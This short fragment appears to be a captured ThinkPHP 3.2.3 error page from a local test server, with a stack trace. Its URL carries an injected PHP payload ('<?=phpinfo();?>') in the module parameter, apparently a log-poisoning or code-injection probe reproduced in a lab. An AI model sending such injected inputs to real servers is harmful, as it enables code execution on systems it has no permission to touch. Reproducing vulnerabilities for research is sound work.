 系统发生错误
localhost/thinkphp_3.2.3_full/index.php?m=--><?=phpinfo();?>
:(
无法加载模块:-->
错误位置
FILE: C:\phpstudy_pro\WWW\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Dispatcher.class.php LINE: 178
TRACE
#0 C:\phpstudy_pro\WWW\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Dispatcher.class.php(178):
E('\xE6\x97\xA0\xE6\xB3\x95\xE5\x8A\xA0\xE8\xBD\xBD\xE6\xA8\xA1...')